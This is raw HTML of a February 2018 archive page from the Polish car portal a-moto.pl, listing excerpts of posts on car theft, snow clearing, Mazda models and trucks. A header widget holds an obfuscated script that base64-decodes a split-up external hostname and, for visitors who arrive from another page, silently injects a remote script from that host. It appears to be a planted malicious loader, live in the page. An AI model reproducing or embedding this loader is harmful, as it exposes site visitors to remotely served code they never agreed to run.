<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://www.a-moto.pl/kat/aktualnosci/">Aktualności</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://www.a-moto.pl/kat/auta-nowe/">Auta Nowe</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://www.a-moto.pl/kat/auta-uzywane/">Auta Używane</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.a-moto.pl/kat/porady/">Porady</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="http://www.a-moto.pl/kat/serwis/">Serwis</a></li>
</ul></div>		<form role="search" method="get" id="searchform" class="search-form" action="http://www.a-moto.pl/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</nav>
	<!-- end .header-mobile-menu -->
	<header id="masthead" class="site-header site-identity-left" role="banner">
		<div class="container">
			<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
            <div id="site-branding">
                    <div class="site-branding has-logo show-site-title show-tagline">
                    <div class="site-logo">
                <a href="http://www.a-moto.pl/" class="custom-logo-link" rel="home"><img width="221" height="132" src="http://www.a-moto.pl/wp-content/uploads/2018/05/cropped-portal-motoryzacyjny-a-moto.pl_-1.png" class="custom-logo" alt="A-MOTO.PL" decoding="async" /></a>            </div>
                                    <p class="site-title"><a href="http://www.a-moto.pl/" rel="home">A-MOTO.PL</a></p>
                                        <p class="site-description">Portal Motoryzacyjny</p>
                        </div><!-- .site-branding -->
                </div>
			<div class="site-header-sidebar">
									<div class="header-sidebar">
						<section id="custom_html-3" class="widget_text header-right-widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.mobile-a-moto { width: 728px; height: 90px; }
@media(min-width: 300px) { .mobile-a-moto { width: 300px; height: 90px; } }
@media(min-width: 800px) { .mobile-a-moto { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7635978916997408"
     crossorigin="anonymous"></script>
<!-- 750x200 a-moto.pl AdSense -->
<ins class="adsbygoogle mobile-a-moto"
     style="display:block"
     data-ad-client="ca-pub-7635978916997408"
     data-ad-slot="7400845236"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-113" class="widget_text header-right-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
							</div>
		</div>
	</header><!-- #masthead -->
	<div class="navigation-wrapper nav-layout-boxed">
		<div class="container">
			<div class="navigation-search-wrapper clear">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.a-moto.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="http://www.a-moto.pl/kat/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://www.a-moto.pl/kat/auta-nowe/">Auta Nowe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://www.a-moto.pl/kat/auta-uzywane/">Auta Używane</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.a-moto.pl/kat/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="http://www.a-moto.pl/kat/serwis/">Serwis</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="nav-search">
					<div class="search-icon"><i class="fa fa-search"></i></div>
					<div class="dropdown-search">
						<form role="search" method="get" id="searchform" class="search-form" action="http://www.a-moto.pl/" >
	    <label for="s">
			<span class="screen-reader-text">Search for:</span>
			<input type="text" class="search-field" placeholder="Search" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>					</div>
				</div>
			</div>
		</div>
	</div>
                <div class="breaking_wrapper breaking-layout-boxed nav-boxed">
                <div class="container ">
                    <div class="trending_wrapper trending_widget header-breaking">
                                                <div class="breaking_text"><strong><i class="fa fa-star"></i> <span>Sprawdź!:</span></strong></div>
                                                <div class="trending_slider_wrapper">
                            <div class="breaking_slider">
                                                                    <article class="entry-breaking">
                                        <h4><a href="http://www.a-moto.pl/gps-vs-system-radiowy-co-lepiej-zabezpieczy-auto/" rel="bookmark" title="GPS vs. system radiowy – co lepiej zabezpieczy auto?">GPS vs. system radiowy – co lepiej zabezpieczy auto?</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="http://www.a-moto.pl/rozwazasz-wynajem-volkswagena-arteon-sedan-sprawdz-dlaczego-to-sie-oplaca/" rel="bookmark" title="Rozważasz wynajem Volkswagena Arteon Sedan? Sprawdź, dlaczego to się opłaca">Rozważasz wynajem Volkswagena Arteon Sedan? Sprawdź, dlaczego to się opłaca</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="http://www.a-moto.pl/leasing-volvo-kiedy-warto-sie-na-to-zdecydowac/" rel="bookmark" title="Leasing Volvo – kiedy warto się na to zdecydować?">Leasing Volvo – kiedy warto się na to zdecydować?</a></h4>
                                    </article>
                                                                    <article class="entry-breaking">
                                        <h4><a href="http://www.a-moto.pl/najbardziej-innowacyjne-technologie-czesci-samochodowych-i-ich-zalety/" rel="bookmark" title="Najbardziej innowacyjne technologie części samochodowych i ich zalety">Najbardziej innowacyjne technologie części samochodowych i ich zalety</a></h4>
                                    </article>
                                                            </div>
                        </div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            	<div id="content" class="site-content"><div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
					<header class="page-header">
				<h1 class="page-title">Miesiąc: <span>luty 2018</span></h1>			</header><!-- .page-header -->
			<!-- begin .hentry -->
<article id="post-189" class="post-grid post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-porady tag-kradziez-samochodu tag-mazda" >
	<!-- begin .featured-image -->
		<div class="featured-image">
		<a href="http://www.a-moto.pl/kradziez-samochodu-uchronic-auto-zlodziejem/" title="Kradzież samochodu. Jak uchronić auto przed złodziejem?"><img width="467" height="300" src="http://www.a-moto.pl/wp-content/uploads/2018/02/włamywacz-auto-złodziej-467x300.jpg" class="attachment-glob-thumbnail-large size-glob-thumbnail-large wp-post-image" alt="Kradzież samochodu, złodziej, włamywacz" decoding="async" fetchpriority="high" /></a>	</div>
		<!-- end .featured-image -->
	<!-- begin .entry-header -->
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.a-moto.pl/kradziez-samochodu-uchronic-auto-zlodziejem/" rel="bookmark">Kradzież samochodu. Jak uchronić auto przed złodziejem?</a></h2>		<div class="entry-meta">
			<span class="author vcard"><a class="url fn n" href="http://www.a-moto.pl/author/fp/">ZP</a></span><span class="posted-on"><time class="entry-date published" datetime="2018-02-28T14:57:45+00:00">28 lutego, 2018</time><time class="updated" datetime="2018-04-03T07:46:49+00:00">3 kwietnia, 2018</time></span>		</div>
	</header>
	<!-- end .entry-header -->
	<!-- begin .entry-info -->
	<div class="entry-info">
		<!-- begin .entry-content -->
		<section class="entry-excerpt">
            <p>Kradzież samochodu to mimo postępującej technologii i szeregu dostępnych na rynku zabezpieczeń, wciąż częsty przypadek w życiu polskiego kierowcy.</p>
        </section>
		<!-- end .entry-content -->
	</div>
	<!-- end .entry-info -->
</article>
<!-- end .hentry -->
<!-- begin .hentry -->
<article id="post-181" class="post-grid post-181 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-porady tag-odsniezanie-samochodu" >
	<!-- begin .featured-image -->
		<div class="featured-image">
		<a href="http://www.a-moto.pl/odsniezanie-samochodu-triki-ciekawostki/" title="Odśnieżanie samochodu &#8211; triki i ciekawostki"><img width="548" height="300" src="http://www.a-moto.pl/wp-content/uploads/2018/02/GgBktkpTURBXy9jN2RhM2Y2-548x300.jpg" class="attachment-glob-thumbnail-large size-glob-thumbnail-large wp-post-image" alt="odśnieżanie samochodu" decoding="async" /></a>	</div>
		<!-- end .featured-image -->
	<!-- begin .entry-header -->
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.a-moto.pl/odsniezanie-samochodu-triki-ciekawostki/" rel="bookmark">Odśnieżanie samochodu &#8211; triki i ciekawostki</a></h2>		<div class="entry-meta">
			<span class="author vcard"><a class="url fn n" href="http://www.a-moto.pl/author/fp/">ZP</a></span><span class="posted-on"><time class="entry-date published" datetime="2018-02-13T08:59:39+00:00">13 lutego, 2018</time><time class="updated" datetime="2018-04-04T13:43:31+00:00">4 kwietnia, 2018</time></span>		</div>
	</header>
	<!-- end .entry-header -->
	<!-- begin .entry-info -->
	<div class="entry-info">
		<!-- begin .entry-content -->
		<section class="entry-excerpt">
            <p>Wstajesz rano, wychodzisz z domu i marzysz tylko o tym, aby wsiąść do ciepłego samochodu, jednak trafiasz na zimowe trudności. Sprawdź, jak przyspieszyć odśnieżanie samochodu. Nie tylko szyby i lusterka&hellip;</p>
        </section>
		<!-- end .entry-content -->
	</div>
	<!-- end .entry-info -->
</article>
<!-- end .hentry -->
<!-- begin .hentry -->
<article id="post-152" class="post-grid post-152 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-auta-nowe tag-mazda tag-salon-samochodowy" >
	<!-- begin .featured-image -->
		<div class="featured-image">
		<a href="http://www.a-moto.pl/mazda-6-wersji-kombi/" title="Styl i sportowe zacięcie. Mazda 6 w wersji kombi"><img width="548" height="300" src="http://www.a-moto.pl/wp-content/uploads/2018/01/mazda6-548x300.png" class="attachment-glob-thumbnail-large size-glob-thumbnail-large wp-post-image" alt="Mazda 6 w wersji kombi" decoding="async" /></a>	</div>
		<!-- end .featured-image -->
	<!-- begin .entry-header -->
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.a-moto.pl/mazda-6-wersji-kombi/" rel="bookmark">Styl i sportowe zacięcie. Mazda 6 w wersji kombi</a></h2>		<div class="entry-meta">
			<span class="author vcard"><a class="url fn n" href="http://www.a-moto.pl/author/fp/">ZP</a></span><span class="posted-on"><time class="entry-date published" datetime="2018-02-09T07:15:12+00:00">9 lutego, 2018</time><time class="updated" datetime="2018-04-04T13:47:53+00:00">4 kwietnia, 2018</time></span>		</div>
	</header>
	<!-- end .entry-header -->
	<!-- begin .entry-info -->
	<div class="entry-info">
		<!-- begin .entry-content -->
		<section class="entry-excerpt">
            <p>Na rynku istnieje wiele modeli aut i wiele trudu trzeba sobie zadać, by wybrać samochód, który spełni nasze wszystkie oczekiwania. Część z nas stawia na auta rodzinne, inni z kolei&hellip;</p>
        </section>
		<!-- end .entry-content -->
	</div>
	<!-- end .entry-info -->
</article>
<!-- end .hentry -->
<!-- begin .hentry -->
<article id="post-172" class="post-grid post-172 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-auta-nowe tag-mazda" >
	<!-- begin .featured-image -->
		<div class="featured-image">
		<a href="http://www.a-moto.pl/88-miedzynarodowy-salon-samochodowy-genewie-mazda/" title="88. Międzynarodowy Salon Samochodowy w Genewie. Co zaprezentuje Mazda?"><img width="548" height="300" src="http://www.a-moto.pl/wp-content/uploads/2018/02/01_vision_coupe_ext_rq-548x300.jpg" class="attachment-glob-thumbnail-large size-glob-thumbnail-large wp-post-image" alt="Mazda Vision Coupe, samochód koncepcyjny Mazda" decoding="async" loading="lazy" /></a>	</div>
		<!-- end .featured-image -->
	<!-- begin .entry-header -->
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.a-moto.pl/88-miedzynarodowy-salon-samochodowy-genewie-mazda/" rel="bookmark">88. Międzynarodowy Salon Samochodowy w Genewie. Co zaprezentuje Mazda?</a></h2>		<div class="entry-meta">
			<span class="author vcard"><a class="url fn n" href="http://www.a-moto.pl/author/fp/">ZP</a></span><span class="posted-on"><time class="entry-date published" datetime="2018-02-08T05:15:21+00:00">8 lutego, 2018</time><time class="updated" datetime="2018-04-04T13:52:54+00:00">4 kwietnia, 2018</time></span>		</div>
	</header>
	<!-- end .entry-header -->
	<!-- begin .entry-info -->
	<div class="entry-info">
		<!-- begin .entry-content -->
		<section class="entry-excerpt">
            <p>Najważniejsze wydarzenie europejskiego świata motoryzacji zbliża się wielkimi krokami. Będzie to już 88. edycja Międzynarodowego Salonu Samochodowego w Genewie. W tym roku impreza potrwa od 8 do 18 marca. Czym&hellip;</p>
        </section>
		<!-- end .entry-content -->
	</div>
	<!-- end .entry-info -->
</article>
<!-- end .hentry -->
<!-- begin .hentry -->
<article id="post-147" class="post-grid post-147 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-auta-nowe category-porady tag-dealer-mazda tag-mazda tag-salon-samochodowy" >
	<!-- begin .featured-image -->
		<div class="featured-image">
		<a href="http://www.a-moto.pl/pierwsza-wizyta-salonie-samochodowym/" title="Pierwsza wizyta w salonie samochodowym. Od czego zacząć?"><img width="548" height="300" src="http://www.a-moto.pl/wp-content/uploads/2018/01/salon_mazda_anndora-548x300.jpg" class="attachment-glob-thumbnail-large size-glob-thumbnail-large wp-post-image" alt="Salon samochodowy Mazda Anndora Kraków" decoding="async" loading="lazy" /></a>	</div>
		<!-- end .featured-image -->
	<!-- begin .entry-header -->
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.a-moto.pl/pierwsza-wizyta-salonie-samochodowym/" rel="bookmark">Pierwsza wizyta w salonie samochodowym. Od czego zacząć?</a></h2>		<div class="entry-meta">
			<span class="author vcard"><a class="url fn n" href="http://www.a-moto.pl/author/fp/">ZP</a></span><span class="posted-on"><time class="entry-date published" datetime="2018-02-06T09:39:36+00:00">6 lutego, 2018</time><time class="updated" datetime="2018-04-04T13:58:55+00:00">4 kwietnia, 2018</time></span>		</div>
	</header>
	<!-- end .entry-header -->
	<!-- begin .entry-info -->
	<div class="entry-info">
		<!-- begin .entry-content -->
		<section class="entry-excerpt">
            <p>Zastanawiasz się nad kupnem nowego samochodu? Interesuje Cię auto prosto z salonu samochodowego. Przejrzałeś już setki stron internetowych oraz czasopisma motoryzacyjne i nadal nie wiesz, czego tak naprawdę potrzebujesz. Od&hellip;</p>
        </section>
		<!-- end .entry-content -->
	</div>
	<!-- end .entry-info -->
</article>
<!-- end .hentry -->
<!-- begin .hentry -->
<article id="post-165" class="post-grid post-165 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci category-porady tag-ciagniki-siodlowe tag-ciezarowka tag-samochody-ciezarowe" >
	<!-- begin .featured-image -->
		<div class="featured-image">
		<a href="http://www.a-moto.pl/transport-miedzynarodowy-ciezarowka-na-dlugie-trasy/" title="Transport międzynarodowy. Jaka ciężarówka na długie trasy?"><img width="548" height="300" src="http://www.a-moto.pl/wp-content/uploads/2018/02/daf-trucks03-548x300.jpg" class="attachment-glob-thumbnail-large size-glob-thumbnail-large wp-post-image" alt="Ciężarówka DAF Grupa DBK" decoding="async" loading="lazy" /></a>	</div>
		<!-- end .featured-image -->
	<!-- begin .entry-header -->
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.a-moto.pl/transport-miedzynarodowy-ciezarowka-na-dlugie-trasy/" rel="bookmark">Transport międzynarodowy. Jaka ciężarówka na długie trasy?</a></h2>		<div class="entry-meta">
			<span class="author vcard"><a class="url fn n" href="http://www.a-moto.pl/author/fp/">ZP</a></span><span class="posted-on"><time class="entry-date published" datetime="2018-02-05T09:49:50+00:00">5 lutego, 2018</time><time class="updated" datetime="2018-04-04T14:02:03+00:00">4 kwietnia, 2018</time></span>		</div>
	</header>
	<!-- end .entry-header -->
	<!-- begin .entry-info -->
	<div class="entry-info">
		<!-- begin .entry-content -->
		<section class="entry-excerpt">
            <p>Gdy jeździmy na dłuższe trasy, powinniśmy starannie przemyśleć wybór odpowiedniego samochodu ciężarowego. Od tego będzie zależał nasz komfort i nasze bezpieczeństwo na drodze, sprawność realizacji zleceń a także wysokość kosztów&hellip;</p>
        </section>
		<!-- end .entry-content -->
	</div>
	<!-- end .entry-info -->
</article>
<!-- end .hentry -->
		<div class="post-pagination"></div>		</main><!-- #main -->
	</div><!-- #primary -->
	<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="custom_html-2" class="widget_text widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7635978916997408"
     crossorigin="anonymous"></script>
<!-- a-moto.pl AdSense -->
<ins class="adsbygoogle"
     style="display:block"
	  data-ad-format="fluid"
     data-ad-layout-key="-6t+ed+2i-1n-4w"
     data-ad-client="ca-pub-7635978916997408"
     data-ad-slot="9787335428"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="recent-comments-2" class="widget sidebar-widget widget_recent_comments"><h4 class="widget-title">Najnowsze komentarze</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://altigroup.pl/" class="url" rel="ugc external nofollow">Łukasz</a></span> - <a href="http://www.a-moto.pl/mini-car-samochod-bez-prawa-jazdy/#comment-2300">Mini car, czyli samochód bez prawa jazdy</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.iparts.pl/" class="url" rel="ugc external nofollow">Grzesiek</a></span> - <a href="http://www.a-moto.pl/sprawdz-uklad-hamulcowy/#comment-1809">Sprawdź koniecznie układ hamulcowy przed zimą!</a></li><li class="recentcomments"><span class="comment-author-link">Łukasz</span> - <a href="http://www.a-moto.pl/samochody-poleasingowe/#comment-364">Czy opłaca się kupować samochody poleasingowe?</a></li><li class="recentcomments"><span class="comment-author-link">Gaweł</span> - <a href="http://www.a-moto.pl/usluga-lokalizacji-gps-samochodu/#comment-334">Ile kosztuje usługa lokalizacji GPS samochodu prywatnego?</a></li><li class="recentcomments"><span class="comment-author-link">Kama</span> - <a href="http://www.a-moto.pl/usluga-lokalizacji-gps-samochodu/#comment-321">Ile kosztuje usługa lokalizacji GPS samochodu prywatnego?</a></li></ul></section><section id="tag_cloud-2" class="widget sidebar-widget widget_tag_cloud"><h4 class="widget-title">Tagi</h4><div class="tagcloud"><a href="http://www.a-moto.pl/tag/systemradiowy/" class="tag-cloud-link tag-link-106 tag-link-position-1" style="font-size: 8pt;" aria-label="#systemradiowy (1 element)">#systemradiowy</a>
<a href="http://www.a-moto.pl/tag/alfa-romeo/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8pt;" aria-label="alfa romeo (1 element)">alfa romeo</a>
<a href="http://www.a-moto.pl/tag/arteon/" class="tag-cloud-link tag-link-101 tag-link-position-3" style="font-size: 8pt;" aria-label="arteon (1 element)">arteon</a>
<a href="http://www.a-moto.pl/tag/aso/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 15.7pt;" aria-label="aso (6 elementów)">aso</a>
<a href="http://www.a-moto.pl/tag/auto/" class="tag-cloud-link tag-link-95 tag-link-position-5" style="font-size: 12.2pt;" aria-label="auto (3 elementy)">auto</a>
<a href="http://www.a-moto.pl/tag/autonawynajem/" class="tag-cloud-link tag-link-102 tag-link-position-6" style="font-size: 8pt;" aria-label="autonawynajem (1 element)">autonawynajem</a>
<a href="http://www.a-moto.pl/tag/czesci-do-samochodu/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 10.52pt;" aria-label="części do samochodu (2 elementy)">części do samochodu</a>
<a href="http://www.a-moto.pl/tag/dealer-mazda/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 15.7pt;" aria-label="dealer Mazda (6 elementów)">dealer Mazda</a>
<a href="http://www.a-moto.pl/tag/dynamiczne-auto/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 8pt;" aria-label="dynamiczne auto (1 element)">dynamiczne auto</a>
<a href="http://www.a-moto.pl/tag/egzamin-na-prawo-jazdy/" class="tag-cloud-link tag-link-56 tag-link-position-10" style="font-size: 10.52pt;" aria-label="egzamin na prawo jazdy (2 elementy)">egzamin na prawo jazdy</a>
<a href="http://www.a-moto.pl/tag/giulietta-super/" class="tag-cloud-link tag-link-80 tag-link-position-11" style="font-size: 8pt;" aria-label="giulietta super (1 element)">giulietta super</a>
<a href="http://www.a-moto.pl/tag/gps/" class="tag-cloud-link tag-link-105 tag-link-position-12" style="font-size: 8pt;" aria-label="GPS (1 element)">GPS</a>
<a href="http://www.a-moto.pl/tag/hybryda/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 10.52pt;" aria-label="hybryda (2 elementy)">hybryda</a>
<a href="http://www.a-moto.pl/tag/hyundaii20/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="hyundaii20 (1 element)">hyundaii20</a>
<a href="http://www.a-moto.pl/tag/i20/" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 8pt;" aria-label="i20 (1 element)">i20</a>
<a href="http://www.a-moto.pl/tag/jazda-probna/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 10.52pt;" aria-label="jazda próbna (2 elementy)">jazda próbna</a>
<a href="http://www.a-moto.pl/tag/jazda-testowa/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 8pt;" aria-label="jazda testowa (1 element)">jazda testowa</a>
<a href="http://www.a-moto.pl/tag/mazda/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 22pt;" aria-label="mazda (19 elementów)">mazda</a>
<a href="http://www.a-moto.pl/tag/mazda-cx-5/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 10.52pt;" aria-label="mazda CX-5 (2 elementy)">mazda CX-5</a>
<a href="http://www.a-moto.pl/tag/mechanika/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 8pt;" aria-label="mechanika (1 element)">mechanika</a>
<a href="http://www.a-moto.pl/tag/nowa-mazda/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 17.8pt;" aria-label="nowa mazda (9 elementów)">nowa mazda</a>
<a href="http://www.a-moto.pl/tag/nowe-samochody/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 10.52pt;" aria-label="nowe samochody (2 elementy)">nowe samochody</a>
<a href="http://www.a-moto.pl/tag/nowy-samochod/" class="tag-cloud-link tag-link-60 tag-link-position-23" style="font-size: 12.2pt;" aria-label="nowy samochód (3 elementy)">nowy samochód</a>
<a href="http://www.a-moto.pl/tag/nr-vin/" class="tag-cloud-link tag-link-88 tag-link-position-24" style="font-size: 8pt;" aria-label="NR VIN (1 element)">NR VIN</a>
<a href="http://www.a-moto.pl/tag/oszczedne-auto/" class="tag-cloud-link tag-link-97 tag-link-position-25" style="font-size: 8pt;" aria-label="oszczędne auto (1 element)">oszczędne auto</a>
<a href="http://www.a-moto.pl/tag/prawo-jazdy/" class="tag-cloud-link tag-link-54 tag-link-position-26" style="font-size: 10.52pt;" aria-label="prawo jazdy (2 elementy)">prawo jazdy</a>
<a href="http://www.a-moto.pl/tag/przeglad-samochodu/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 12.2pt;" aria-label="przegląd samochodu (3 elementy)">przegląd samochodu</a>
<a href="http://www.a-moto.pl/tag/przepisy-drogowe/" class="tag-cloud-link tag-link-70 tag-link-position-28" style="font-size: 10.52pt;" aria-label="przepisy drogowe (2 elementy)">przepisy drogowe</a>
<a href="http://www.a-moto.pl/tag/plyn-do-chlodnicy/" class="tag-cloud-link tag-link-82 tag-link-position-29" style="font-size: 8pt;" aria-label="płyn do chłodnicy (1 element)">płyn do chłodnicy</a>
<a href="http://www.a-moto.pl/tag/rzeczoznawca-samochodowy/" class="tag-cloud-link tag-link-85 tag-link-position-30" style="font-size: 8pt;" aria-label="rzeczoznawca samochodowy (1 element)">rzeczoznawca samochodowy</a>
<a href="http://www.a-moto.pl/tag/salon-samochodowy/" class="tag-cloud-link tag-link-22 tag-link-position-31" style="font-size: 20.32pt;" aria-label="salon samochodowy (14 elementów)">salon samochodowy</a>
<a href="http://www.a-moto.pl/tag/salon-samochody/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 10.52pt;" aria-label="salon samochody (2 elementy)">salon samochody</a>
<a href="http://www.a-moto.pl/tag/samochody-uzywane/" class="tag-cloud-link tag-link-90 tag-link-position-33" style="font-size: 8pt;" aria-label="samochody używane (1 element)">samochody używane</a>
<a href="http://www.a-moto.pl/tag/serwis/" class="tag-cloud-link tag-link-24 tag-link-position-34" style="font-size: 17.8pt;" aria-label="serwis (9 elementów)">serwis</a>
<a href="http://www.a-moto.pl/tag/suzuki/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 8pt;" aria-label="suzuki (1 element)">suzuki</a>
<a href="http://www.a-moto.pl/tag/suzuki-swift/" class="tag-cloud-link tag-link-96 tag-link-position-36" style="font-size: 8pt;" aria-label="suzuki swift (1 element)">suzuki swift</a>
<a href="http://www.a-moto.pl/tag/suzukiswifthybrid/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 8pt;" aria-label="SuzukiSwiftHybrid (1 element)">SuzukiSwiftHybrid</a>
<a href="http://www.a-moto.pl/tag/tb-ekspert/" class="tag-cloud-link tag-link-86 tag-link-position-38" style="font-size: 8pt;" aria-label="TB Ekspert (1 element)">TB Ekspert</a>
<a href="http://www.a-moto.pl/tag/ubezpieczenie/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 8pt;" aria-label="ubezpieczenie (1 element)">ubezpieczenie</a>
<a href="http://www.a-moto.pl/tag/uzywane-auto/" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 8pt;" aria-label="używane auto (1 element)">używane auto</a>
<a href="http://www.a-moto.pl/tag/uzywane-samochody/" class="tag-cloud-link tag-link-51 tag-link-position-41" style="font-size: 12.2pt;" aria-label="używane samochody (3 elementy)">używane samochody</a>
<a href="http://www.a-moto.pl/tag/vin/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="VIN (1 element)">VIN</a>
<a href="http://www.a-moto.pl/tag/volkswagen/" class="tag-cloud-link tag-link-100 tag-link-position-43" style="font-size: 8pt;" aria-label="volkswagen (1 element)">volkswagen</a>
<a href="http://www.a-moto.pl/tag/warsztat-samochodowy/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="warsztat samochodowy (1 element)">warsztat samochodowy</a>
<a href="http://www.a-moto.pl/tag/wynajemauta/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 8pt;" aria-label="wynajemauta (1 element)">wynajemauta</a></div>
</section><section id="archives-2" class="widget sidebar-widget widget_archive"><h4 class="widget-title">Archiwa</h4>
			<ul>
					<li><a href='http://www.a-moto.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='http://www.a-moto.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='http://www.a-moto.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='http://www.a-moto.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='http://www.a-moto.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='http://www.a-moto.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='http://www.a-moto.pl/2021/10/'>październik 2021</a></li>
	<li><a href='http://www.a-moto.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='http://www.a-moto.pl/2020/02/'>luty 2020</a></li>
	<li><a href='http://www.a-moto.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='http://www.a-moto.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/10/'>październik 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.a-moto.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.a-moto.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.a-moto.pl/2018/09/'>wrzesień 2018</a></li>
